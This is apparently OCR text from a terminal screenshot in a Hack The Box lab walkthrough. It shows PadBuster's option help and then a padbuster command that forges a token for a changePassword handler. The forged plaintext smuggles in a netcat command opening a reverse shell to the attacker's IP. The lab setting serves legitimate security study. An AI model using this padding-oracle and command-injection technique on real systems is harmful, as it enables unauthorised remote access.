 Applications Places System Fri Oct 14, 18:10
root@gibson
File Edit View Search Terminal Help
-encoding [0-4]: Encoding Format of Sample (Default 0)
0=Base64, 1=Lower HEX, 2=Upper HEX
3=.NET UrlToken, 4=WebSafe Base64
-encodedtext [Encoded String]: Data to Encrypt (Encoded)
-error [Error String]: Padding Error Message
-headers [HTTP Headers]: Custom Headers (name1::value1;name2::value2)
-interactive: Prompt for confirmation on decrypted bytes
-intermediate [Bytes]: Intermediate Bytes for CipherText (Hex-Encoded)
-log: Generate log files (creates folder PadBuster.DDMMYY)
-noencode: Do not URL-encode the payload (encoded by default)
-noiv: Sample does not include IV (decrypt first block)
-plaintext [String]: Plain-Text to Encrypt
-post [Post Data]: HTTP Post Data String
-prefix [Prefix]: Prefix bytes to append to each sample (Encoded)
-proxy [address:port]: Use HTTP/S Proxy
-proxyauth [username:password]: Proxy Authentication
-resume [Block Number]: Resume at this block number
-usebody: Use response body content for response analysis phase
-verbose: Be Verbose
-veryverbose: Be Very Verbose (Debug Only)
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/perspective]
└──╼ [★]$ padbuster http://127.0.0.1:8009/handlers/changePassword.ashx C_jAYBP0dQDv5cdrpMswXPmgFSEtuL1t4E
GTTBeA8YGTD99Y5hGynkdvCM_BGup- 16 -post 'password1=PleaseSub!&password2=PleaseSub!&token=C_jAYBP0dQDv5cdr
pMswXPmgFSEtuL1t4EGTTBeA8YGTD99Y5hGynkdvCM_BGup-' -encoding 4 -error "Padding is invalid and cannot be re
moved" -plaintext 'a & c:\programdata\nc.exe -e cmd 10.10.14.8 9001'
[0] 0:sudo 1:ncZ 2:[tmux] 3:bash 4:bash 5:bash- 6:bash* "parrot" 18:10 14-Oct-22